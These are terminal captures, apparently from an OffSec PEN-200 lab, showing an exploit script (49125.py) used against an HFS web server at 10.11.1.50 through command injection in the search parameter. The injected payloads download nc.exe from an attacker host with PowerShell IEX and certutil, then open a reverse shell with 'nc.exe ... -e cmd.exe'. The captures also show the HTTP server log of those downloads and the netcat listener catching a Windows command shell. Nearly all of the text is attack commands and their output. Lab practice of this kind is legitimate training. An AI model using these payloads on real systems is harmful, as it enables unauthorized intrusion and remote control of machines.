 ┌──(fish㉿kali)-[~/…/public/hosts/10.11.1.50/tools]
└─$ python3 49125.py 10.11.1.50 9505 "powershell.exe IEX (New-Object Net.WebClient).DownloadString('http://192.168.45.194/nc.exe')"
http://10.11.1.50:9505/?search=%00{.+exec|powershell.exe%20IEX%20%28New-Object%20Net.WebClient%29.DownloadString%28%27http%3A//192.168.45.194/nc.exe
%27%29.}
┌──(fish㉿kali)-[~/…/public/hosts/10.11.1.50/tools]
└─$ python3 49125.py 10.11.1.50 9505 "certutil.exe -urlcache -f http://192.168.45.194/nc.exe nc.exe"
http://10.11.1.50:9505/?search=%00{.+exec|certutil.exe%20-urlcache%20-f%20http%3A//192.168.45.194/nc.exe%20nc.exe.}
┌──(fish㉿kali)-[~/…/public/hosts/10.11.1.50/tools]
└─$ python3 49125.py 10.11.1.50 9505 "certutil.exe -urlcache -f http://192.168.45.194/nc.exe nc.exe"
http://10.11.1.50:9505/?search=%00{.+exec|certutil.exe%20-urlcache%20-f%20http%3A//192.168.45.194/nc.exe%20nc.exe.}
┌──(fish㉿kali)-[~/…/public/hosts/10.11.1.50/tools]
└─$ python3 49125.py 10.11.1.50 9505 "nc.exe 192.168.45.194 443 -e cmd.exe"
http://10.11.1.50:9505/?search=%00{.+exec|nc.exe%20192.168.45.194%20443%20-e%20cmd.exe.}
┌──(fish㉿kali)-[~/…/public/hosts/10.11.1.50/tools]
└─$
import urllib3
fish@kali: ~/offsec/pen-200/labs/public/hosts/10.11.1.50/tools 73x19
10.11.1.50 - - [15/Feb/2023 06:48:21] "GET /nc.exe HTTP/1.1" 200 -
10.11.1.50 - - [15/Feb/2023 06:48:21] "GET /nc.exe HTTP/1.1" 200 -
10.11.1.50 - - [15/Feb/2023 06:48:21] "GET /nc.exe HTTP/1.1" 200 -
10.11.1.50 - - [15/Feb/2023 06:48:21] "GET /nc.exe HTTP/1.1" 200 -
10.11.1.50 - - [15/Feb/2023 06:48:21] "GET /nc.exe HTTP/1.1" 200 -
10.11.1.50 - - [15/Feb/2023 06:48:21] "GET /nc.exe HTTP/1.1" 200 -
10.11.1.50 - - [15/Feb/2023 06:48:22] "GET /nc.exe HTTP/1.1" 200 -
10.11.1.50 - - [15/Feb/2023 06:48:22] "GET /nc.exe HTTP/1.1" 200 -
10.11.1.50 - - [15/Feb/2023 06:48:22] "GET /nc.exe HTTP/1.1" 200 -
10.11.1.50 - - [15/Feb/2023 06:48:22] "GET /nc.exe HTTP/1.1" 200 -
10.11.1.50 - - [15/Feb/2023 06:48:22] "GET /nc.exe HTTP/1.1" 200 -
10.11.1.50 - - [15/Feb/2023 06:48:57] "GET /nc.exe HTTP/1.1" 200 -
10.11.1.50 - - [15/Feb/2023 06:48:58] "GET /nc.exe HTTP/1.1" 200 -
10.11.1.50 - - [15/Feb/2023 06:49:01] "GET /nc.exe HTTP/1.1" 200 -
10.11.1.50 - - [15/Feb/2023 06:49:03] "GET /nc.exe HTTP/1.1" 200 -
10.11.1.50 - - [15/Feb/2023 06:49:04] "GET /nc.exe HTTP/1.1" 200 -
10.11.1.50 - - [15/Feb/2023 06:49:55] "GET /nc.exe HTTP/1.1" 200 -
10.11.1.50 - - [15/Feb/2023 06:49:59] "GET /nc.exe HTTP/1.1" 200 -
fish@kali: ~/offsec/pen-200/labs/public/hosts/10.11.1.50/tools 73x19
┌──(fish㉿kali)-[~/…/public/hosts/10.11.1.50/tools]
└─$ nc -lnvp 443
listening on [any] 443 ...
connect to [192.168.45.194] from (UNKNOWN) [10.11.1.50] 50188
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\HFS>
Advisory/Source: Link